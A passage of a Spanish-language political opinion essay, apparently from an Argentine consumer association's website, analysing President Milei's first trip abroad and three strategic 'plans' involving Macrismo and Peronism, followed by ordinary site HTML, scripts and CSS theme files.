<p>De este modo, a Milei ya no le alcanza con el mapeo de identificar enemigos privados y enemigos públicos, y cuáles son sus articulaciones exteriores al poder legislativo. Ahora necesita reforzar su pre-diagnóstico de obtencióndefacultades de poder con<strong> dos enorme lobbys (Israelí, Vaticano) </strong>deteriorados pero con fuerte influencias, en específico en la política doméstica estadounidense. Pero también así avanzar en la metástasis de injerir en todas las facciones de poder político e ideológico, principalmente en sus rostros, que <strong>son los frentes electorales distribuido en los tres poderes del estado que proponen actos de gobiernos</strong>.</p>



<p>Este primer viaje presidencial al extranjero se asemeja a señales anteriormente sucedidas como el viaje a Davos de M. Macri invitando a S. Massa repercutiendo para quienes militaba la doctrina del Schok; posteriormente derivaron en los conflictos internos entre Sturzenegger y Prat Gay. De igual modo, fue el viaje icónico de China a Rusia por parte de Alberto Fernández que provocó la reacción de M. Kirchner de abandonar la conducción del bloque por los avances con el F.M.I. Está claro que la gira al exterior es una búsqueda de facultades de poder desde otros esquemas para ponerse a prueba en las relaciones domesticas en su micro situación (interna L.L.A., choques en el P.E.N., guiño a los mercados) y al mismo tiempo contraponerse a las problemáticas estructurales.</p>



<p>Dicho viaje tiene la especialidad del encuentro con el PAPA Francisco I, en donde está repleto de correlaciones de fuerza que repercute en todos los <strong>universos de proyectos estratégicos </strong>que gravitan en nuestro campo sociopolítico local. Los tres hegemónicos son los que denomino; el proyecto <strong>ultraconservador liberal, el proyecto paleo-macrista y el proyecto pan-peronista </strong>cada uno tiene su sentido común, alianzas de clases e imaginarios. Tales proyectos pueden compartir significantes (sentidos comunes, alianzas de clases e imaginarios) a pesar de estar en universos diversos, pero también tienen sus planes de reproducción, de sobrevivencia y de contingencia. Es aquí donde Milei si requiere de nuevas facultades de poder de “prevenir para no curar” si necesita nuevas herramientas para avanzar en las atomizaciones de quienes son parte de la estructura de oposiciones. Y la desarticulación de cualquier tipo de golpe interno dentro de la estructura de oficialismo para su relevo.</p>



<p>En este punto es crucial en el entendimiento de las lecturas fuerzas políticas, ya que las disputas de los distintos universos de proyecto estratégicos están en constante movimiento. En específico los dirigentes que ganaron el balotaje 2023, ya que aún <strong>no terminan de ensamblarse los universos ultraconservadores liberal y paleo-macrista en un polo dominante</strong>. En el inter-universo abundan demasiadas incertidumbrespor la agenda socioeconómica y la rutina de decisiones políticas se opaca con los problemas estructurales, ocasionando <strong>dificultades para consolidar un verdadero bloque histórico</strong>. Justamente dichas facultades de poder le otorgan al ejecutivo avanzar para <strong>consolidar la nueva hegemonía</strong>, y organizar las contradicciones internas que son naturales en todo bloque hegemónico.</p>



<p><strong>En reflexión</strong></p>



<p>La importancia política está en cuál de los escenarios que se dibujan en el marco de las relaciones conflictivas, ante la virulencia discursiva y disuasión electoral del actual líder del proyecto ultraconservador liberal. En el marco de una gran factoría de operación de mostrar el liderazgo presidencial, entre ellas la figura de Terminator. &nbsp;El mismo Milei, en la entrevista con <em>The Wall Street Journal</em> comenta que no hay plan B, pero no es garantía de nada ya que se desdijo innumerables de veces. Lo interesante es observar su comunicación verbal de la micro expresión que general al cerrar los ojos dramáticamente de estar padeciendo una situación incómoda. Luego parafraseándolo profundiza “que no será parte de las negociones que propone quienes representan los parásitos del Estado”. &nbsp;Se puede decir que implícitamente existen alternativas al plan principal por los hechos políticos que se generan en el aparato gubernamental. Entre ellos se puede visibilizar tres planes A, B y C.</p>



<p>Plan A “No hay lugar para tibios”: El presidente sabe que haga lo van a golpear por dentro y por fuera debido a su adolescencia por eso busca pegar primero para <strong>sostener su obsesión de ser una figura líder pero reflejando </strong>contradicciones sobre todo de quienes son anti-kirchnerista<strong>.</strong> De esta manera uno de sus <strong>objetivos en rearmar un sistema político en su formato bipolar</strong> filtrando a los adversarios privados, por ende, <strong>consolidando su identidad asociada a otro objetivo como el equilibrio fiscal</strong>. Desde la imposición del conflicto de ideas entre quienes pregonan el déficit cero vs quienes no, sin abandonar la disputa de sentidos a grupos políticos mediante memes, tweets, re- tweets de advertir sobre la lucha civil en las calles. Toda gira en evitar desdibujar la figura del Pte. pero tienen el objetivo de brindarle la mínima gobernabilidad política y social sin contar con los órdenes establecidos. En este caso como el statu quo del congreso, de los gobernadores y los empresarios de capital nacional prebendarios. Más allá que aparece Milei acompañándolo por grupos históricos de dirigentes políticos y económicos que están burocratizado hace años en la estructura política local. Es decir, se supone que la actual etapa representa la casta vs la casta, pero pagan las consecuencias la población.</p>



<p>Este plan es el más cómodo para el ejecutivo, pero contradictorio debido a que el ex Pte. Macri busca des-proscribirse en la opinión pública para consolidar su figura dentro del P.R.O., por ende, JxC, con nuevas alianzas de clases, imaginarios y sentidos comunes sin asumir el costo político del actual gobierno. Además, el propio Milei es consciente de las dificultades domesticas por lo que necesita llegar hasta el inicio de campaña presidencial de D. Trump si es que lo logra super los obstáculos judiciales. Por lo que necesita domesticar los cálculos para el déficit cero, además normalizar la crisis del paradigma “no hay mayoría calificada en el congreso, no hay gobernabilidad”. Por si pareciera poco busca disciplinar al poder territorial de los gobernadores, por ende, intendentes -con provocaciones mediáticas, quita del subsidio del trasporte en enero y de aportes en febrero- quienes están repletos de problemas domésticos.</p>



<ul class="wp-block-list"><li>Fase éxtasis: Se puede decir que el más ferviente del proyecto ultraconservador liberal pero esta arriesgado al estado prematuro de la campaña cuando el economista arranca las PASO y termina las generales. En donde consolida su piso real electoral con su plataforma política y cuadros técnicos como E. Olmos, entre otros; hoy desaparecidos de la coyuntura que pregonaban en lo económico un ajuste brutal y en lo político un menemismo sin Menem.</li><li>Fase agónica: Vale aclara que este plan está repleto de contradicciones, están quienes defiende, pero observan que el mestizaje con el PRO-JxC representa debilidades ya que son dirigentes que fracasaron en el periodo 2015-19 pero son necesario ante la agudización de las relaciones doméstica en la coyuntura. Este plan se conforma con completar ciertos espacios gubernamentales de segundas y terceras líneas con algún grado de primera (ANSES, ministerio marginal) bajo el ropaje de victimización.</li></ul>



<p>Plan B “Ante la urgencia y necesidades no hay lugar para indecisos”: Este grupo tiene su corazón en el P.R.O. pero vertebraliza la heterogeneidad de JxC; tiene la importancia de contar con los votos, voz e influencias necesarias para evitar el juicio político en el congreso. Así mismo tal corazón de JxC sufre consecuencias de propulsión ya que reaparecen las disputas de las facciones que <strong>no responden a la conducción de M. Macri</strong>, pero son orgánicos al P.R.O., entre ella Vida -apuntalada en lo social-, el operador D. Santilli -fogoneado en algún lugar en el gabinete- y por supuesto aparece R. Frigerio -para la liga de gobernadores. Por el otro lado, están <strong>quienes responden de alguna manera al ex Pte Macri</strong>; ofrecen a Sturzenegger -como canciller-, Dietrich -en el gabinete- y a Ritondo – Pte. de la Cámara de Diputados.</p>



<p>Dicho plan es imposible que se lleve a cabo con todas las reincorporaciones o bien que continue con la tendencia de sumar cuadros, alfiles, operadores de las facciones neo-macrista como las hibridas -encabezada por Bullrich- y las tecnócratas -encabezada por Caputo. Si es que sucede esta última opción es que se profundizo la alianza partidaria P.R.O.-L.L.A. Ante la agudización de la rosca política con los gobernadores, las inestabilidades en el congreso y la crisis de las variables domestica debido a sostener el déficit cero. Puede llegar a sumarse los auto-llamados dialoguista, quienes son parte de las facciones pulpos del P.R.O. A pesar de las diferencias entre las facciones todas coinciden en repolarizar las identidades macristas (con o sin Macri) vs kirchnerista (con o sin CFK).</p>



<ul class="wp-block-list"><li>Fase La salida es un pacto fiscal con sintonía fina: Este grupo donde aparece Santilli, Vidal, Frigerio y los gobernadores de JxC, no le interesa ser la liga de derecha argentina en lo político, pero en lo económico comparten un ajuste sin autoritarismo más allá que comparten de domesticar al kirchnerismo y disciplinar a los movimientos sociales.<ul><li>Fase La salida de albertizar a Milei: El grupo más ligado a Macri como Sturzenegger, Ritondo y Dietrich al igual que fue como Vidal como gobernadora, tratan de rodear a Milei para condicionarlo por dentro -y por fuera con el plan inicial- para reutilizarlo en su agenda. Además impide que los grupos libertarios queden como única alternativa del peronismo-kirchenerismo.</li></ul></li></ul>



<p>Plan C “Match con el peronimos”: Este plan ya empezó a funcionar con velocidad crucero en estado de menor a mayores grados; su nivel comienza con los primeros desembarcos de cuadros schiaretistas “a título personal” al gobierno nacional. Luego se suma una asesora del gobernador Sáez y quedándose otros dirigentes técnicos como Lavagna en el INDEC. Este plan fue la señal (hoy demuestra su insuficiencia) del nuevo ejecutivo de brindarle espacios a los peronistas no kirchnerista dentro del ejecutivo. Pero así también muestra que dicho nodo ideológico y político no es eficaz para neutralizar ofensivas.</p>



<ul class="wp-block-list"><li>Fase C “S.O.S.”: Este plan, está en funcionamiento colateral, trabaja en una nueva etapa tras la incorporación de D. Scioli tiene varios <strong>objetivos de reforzar a G. Franco</strong> desde su super-secretaria. Para llevar a cabo las <strong>tareas tácticas de encuadrar peronistas no k bonaerense condicionando A. Kicillof, mejorar la relación con los gobernadores peronista -por ende legisladores- y los cuadros del kirchnerismo electoral clásico y quienes acompañaron a Néstor Kirchner en su primera presidencia, entre ellos, Nielsen</strong>. Todo pergeñado desde la coacción gubernamental, para evitar la especulación de una nueva presidencia de C.F.K. También es una señal para los grupos pragmáticos del peronismo en el congreso de la nación y los gobernadores peronistas que asuman el efecto Jaldo, ya que necesitan recursos debido a la agudización de las problemáticas domestica por el ajuste.</li><li>Fase C Piloto: Esta fase del plan “match con el peronismo” es comprender no solo que la ciudadanía votó un 55% al Pte. con relato de ajuste, sino que no toda está de acuerdo con el ajuste en términos de sentirlo en el cuerpo. Además de reconocer que del otro lado, hay un caudal electoral que voto un 44% aún candidato que no era el más competitivo del frente electoral, con un 170% de inflación siendo su ministro de economía y con variables sociales en crisis. Aun así dicha plataforma salió primera en las generales con buenos resultados de obtención de bancas en el congreso, sin contar la experiencia ejecutiva y legislativa en estos años de conducción del gobierno 2003-2015 y 2019-2023. Por lo que comienza diálogos con la burocracia del Partido Justicialista para poder terminar el mandato presidencial, pero a su vez profundiza la fuerza coercitiva para disciplinar al cristinismo y domesticar dirigentes peronistas para la expropiación de la identidad kirchnerista.</li><li>Fase C CFK herbívora: Es interesante las operaciones de rumor que aparecieron tras el debate de la ley ómnibus de demostrar conciliación cuando hay solo confrontación del gobierno nacional, no se trata solo de empoderar a Milei como presidente valiente sino de los significados que no necesita en avanzar en mayores acuerdos con el P.R.O. más de los que tienen, está claro que sin los votos del bloque parlamentario de UxP no hay juicio político. Los comentarios en off de CFK (jefa estrategia de la identidad) hasta ahora vienen abonando el camino de estabilidad institucional del presidente relacionado a neutralizar en el plano simbólico la proscripción legal iniciada con M. Macri y la cultural durante el gobierno de Alberto Fernández. En consonancia se puede interpretar que en el plano material proteger a A. Kicillof, por ende, la base territorial de la provincia de Bs. As. y con todo ello sus portavoces identitarios de las facciones que representan dentro del universo pan peronista. Es así como aparece M. Kirchner (jefe fortaleza ideológica), La Cámpora-P.J. (espacio trabajo orgánico; Larroque-De Pedro), el vanguardismo cristinista (espacio trabajo inorgánico; Gravois y Proyecto Soberano), A. Kicillof (jefe garantía institucional), el Instituto Patria (jefatura de equipos técnicos) y el guía espiritual (Néstor Kirchner) para continuar esperando nuevas condiciones objetivas.</li></ul>



<p></p>



<p>Luciano integra el núcleo promotor de Villa María, Córdoba, UUyC. Sociólogo. Analista político.</p>
    </div>

</article>        <nav class="post-navigation">
            <div class="nav-previous">
            <a href="https://www.launionuyc.org.ar/fernanda-lacey-en-dialogo-con-derechos-a-la-carta/" rel="prev">← Nota anterior</a>        </div>
    
            <div class="nav-next">
            <a href="https://www.launionuyc.org.ar/de-modelos-y-docentes/" rel="next">Nota siguiente →</a>        </div>
    </nav>
    </div>
    <div class="sidebar-wrapper">
        <aside id="sidebar">
    <div class="search-container widget">
    <form role="search" method="get" id="searchform" class="searchform" action="https://www.launionuyc.org.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div>

    <div id="block-3" class="widget widget_block"><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/2GcG8fLxEi3xeWElkZyu1h?utm_source=generator&theme=0&t=0" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div id="block-4" class="widget widget_block"><h3 class="widget-title">Seguinos en Facebook</h3>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fp%2FUni%25C3%25B3n-de-Usuarios-y-Consumidores-100064480968042%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div><div id="block-5" class="widget widget_block"><h3 class="widget-title">Seguinos en Twitter</h3>

<a href="https://twitter.com/LaUnionUyC?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="es" data-show-count="false">Seguir a @LaUnionUyC</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div><div id="block-9" class="widget widget_block"><h3 class="widget-title">Seguinos en Instagram</h3>

<a href="https://www.instagram.com/launionuyc" target="_blank" rel="noopener" class="widget-follow-button"> <i class="fab fa-instagram" style="font-size: 24px; color: #E1306C;"></i> Seguir a @launionuyc</a></div></aside>    </div>
</main>

<footer class="site-footer">
    <div class="footer-widgets">
        <div class="footer-widget"><h3 class="widget-title">Acerca de</h3>

<p>La Unión de Usuarios y Consumidores participa dentro de distintos ámbitos que se han ido creando en los diferentes organismos de regulación y control de la administración nacional, provincial, municipal, entes reguladores y Poder Legislativo Nacional y Provincial.</p></div><div class="footer-widget"><h3 class="widget-title">Contactate</h3>

  <div class="contact-info">
        <p><strong>Tel:</strong> <a href="tel:+541143718050">+54 (11) 4371 8050</a></p>
        <p><strong>Dirección:</strong> Paraná 326, piso 1, Dpto. 6, C1017AAH, Ciudad de Buenos Aires, Argentina.</p>
        <p><strong>Horarios de Atención:</strong><br>
           Lunes, Miércoles y Viernes de 13 a 16 hs. (Con cita previa telefónica o vía mail)</p>
        <p><strong>Mail:</strong> <a href="mailto:uycconsultas@gmail.com">uycconsultas@gmail.com</a></p>
    </div></div><div class="footer-widget"><h3 class="widget-title">Miembro de</h3>

<img SRC="https://www.launionuyc.org.ar/wp-content/uploads/2013/09/logo_consumers.png" /></div>    </div>
    <a href="/" class="logo-footer"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo_black.png"
                                    alt="Logo
    para La
            Unión
             de
            Usuarios y Consumidores"
                     class="custom-logo"/></a>
    <p class="copyright">&copy; 2026 La Unión de Usuarios y Consumidores</p>
    <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uyc-classic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.launionuyc.org.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js" id="custom-slider-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3" id="uyc-menu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527
body_size: 412
content:
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 2.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/

@import url('./assets/style.css?ver=2.1');

/* ======================= */
/* FONT FACE HANDLE GOTHIC */
/* ======================= */

@font-face {
    font-family: 'HandelGothic';
    src: url('./fonts/HandelGothic-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothic-Regular.woff') format('woff'),
    url('./fonts/HandelGothic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HandelBT';
    src: url('./fonts/HandelGothicBT-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothicBT-Regular.woff') format('woff'),
    url('./fonts/HandelGo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* ================== */
/* FONT FACE MONTSERRAT */
/* ================== */

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Italic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/style.css?ver=2.1
body_size: 4649
content:
@charset "UTF-8";
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 1.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/
body {
  font-family: Montserrat, sans-serif !important;
  font-weight: 300;
  background-color: #FAFCFC;
  background-image: url("./img/loguito-lightblue.png") !important;
  background-repeat: repeat;
  background-size: 50px;
  color: #222;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  overflow-x: hidden;
}
@media (max-width: 768px) {
  body {
    background-image: none !important;
  }
}

/** Contenedor Principal */
#main-content {
  box-sizing: border-box;
  padding: 2em 4em !important;
  width: 75%;
  max-width: 75%;
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  gap: 20px;
  background-color: #FFFFFF;
}
@media (max-width: 1400px) {
  #main-content {
    width: calc(100% - 2em);
    max-width: calc(100% - 2em);
  }
}
@media (max-width: 1024px) {
  #main-content {
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    gap: 0;
    padding: 2em 0 !important;
  }
}
#main-content .main-content {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  #main-content .main-content {
    width: 100%;
    max-width: 100%;
  }
}
#main-content .main-content p {
  line-height: 30px;
}

@keyframes slide {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slideOutLeft {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%);
    opacity: 0;
  }
}
@keyframes slideOutRight {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(100%);
    opacity: 0;
  }
}
@keyframes slideInLeft {
  0% {
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes slideInRight {
  0% {
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
.featured-slider {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  width: 100%;
  height: 500px;
  justify-content: space-between;
  margin-bottom: 1em;
}
.featured-slider .slide-caption {
  position: absolute;
  bottom: 0;
  background-color: rgba(34, 34, 34, 0.5) !important;
  width: calc(100% - 4em);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding: 0.8em 2em 2em;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: rgba(255, 255, 255, 0.5) transparent;
}
.featured-slider .slide-caption::-webkit-scrollbar {
  width: 6px;
}
.featured-slider .slide-caption::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 10px;
}
.featured-slider .slide-caption::-webkit-scrollbar-track {
  background: transparent;
}
.featured-slider .slide-caption h2, .featured-slider .slide-caption h3 {
  color: #FFFFFF !important;
  font-weight: 600;
  width: 100%;
  margin: 0;
  padding: 0.5em 0;
}
.featured-slider .slide-caption a {
  max-height: calc(100% - 1.6em);
}
.featured-slider .slider-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  gap: 20px;
}
.featured-slider .slider-wrapper .main-slider {
  position: relative;
  overflow: hidden;
  height: 500px;
  display: flex;
  width: 65%;
}
.featured-slider .slider-wrapper .main-slider.full-width {
  width: 100% !important;
}
.featured-slider .slider-wrapper .main-slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out, transform 0.5s ease-in-out !important;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .main-slider .slide.active {
  z-index: 2;
  opacity: 1;
  transform: translateX(0);
}
.featured-slider .slider-wrapper .main-slider .slide.exit-left {
  animation: slideOutLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.exit-right {
  animation: slideOutRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-left {
  animation: slideInLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-right {
  animation: slideInRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider img {
  width: 100%;
  height: 500px;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows {
  position: absolute;
  top: 0;
  width: 70px;
  display: flex;
  justify-content: space-between;
  margin: 2em;
  z-index: 3;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button {
  background: rgba(0, 0, 0, 0.8);
  color: #f7f6aa;
  border: none;
  padding: 10px;
  cursor: pointer;
  font-size: 1rem;
  transition: background 0.3s;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button:hover {
  background: rgb(0, 0, 0);
}
.featured-slider .slider-wrapper .slider-grid {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 35%;
  gap: 20px;
  height: 100%;
}
.featured-slider .slider-wrapper .slider-grid .grid-item {
  position: relative;
  height: 50%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .slider-grid .grid-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .slider-grid .grid-item .slide-caption {
  height: calc(100% - 2.8em);
}

@media (max-width: 1400px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
}
@media (max-width: 1400px) {
  .featured-slider {
    height: fit-content;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    width: 100%;
    height: 300px !important;
  }
  .featured-slider .slider-wrapper .slider-grid {
    width: 100%;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 20px;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 300px;
    width: 100%;
  }
}
@media (max-width: 1024px) {
  .featured-slider {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 350px;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    width: 100%;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 180px;
  }
}
@media (max-width: 480px) {
  .featured-slider {
    padding-top: 20px;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 70%;
  }
  .featured-slider .slider-wrapper .main-slider h2 {
    font-size: 1em !important;
    margin-top: 0.5em;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    height: calc(100% - 2em);
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    max-height: 50%;
  }
  .featured-slider .slider-wrapper .slider-grid .slide-caption {
    background-color: rgba(34, 34, 34, 0.5) !important;
    font-size: 0.8em;
  }
}
a, h1, h2, h3, h4, h5, h6 {
  color: #1e1900;
}

a {
  text-decoration: none;
}

.site-header {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.site-header .header-wrapper {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  .site-header .header-wrapper {
    width: 100%;
    max-width: 100%;
  }
}
.site-header .logo-header {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 4em 0;
}
.site-header .logo-header img {
  max-height: 100px;
}
@media (max-width: 1024px) {
  .site-header .logo-header img {
    width: calc(100% - 4em);
    padding: 0 2em;
  }
}

.site-footer {
  color: #FAFCFC;
  padding: 20px 0;
  text-align: center;
  background-color: #f47a1b;
  width: 75% !important;
}
@media (max-width: 1400px) {
  .site-footer {
    width: 100% !important;
  }
}
.site-footer .copyright {
  margin: 2em 0;
  color: #222;
  font-weight: 500;
}
.site-footer .logo-footer img {
  margin-top: 2em;
  width: 200px;
}
.site-footer a {
